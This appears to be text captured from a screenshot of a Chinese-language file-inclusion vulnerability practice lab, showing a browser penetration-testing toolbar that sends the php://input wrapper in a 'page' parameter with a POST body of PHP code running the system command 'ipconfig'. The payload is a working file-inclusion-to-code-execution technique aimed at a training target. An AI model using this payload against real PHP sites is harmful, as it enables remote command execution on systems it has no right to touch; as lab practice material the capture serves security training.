 文件包含漏洞实战演练靶场 By
www.include_demo.com/include_8.php?page=php
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.include_demo.com/include_8.php?page=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php system('ipconfig');?>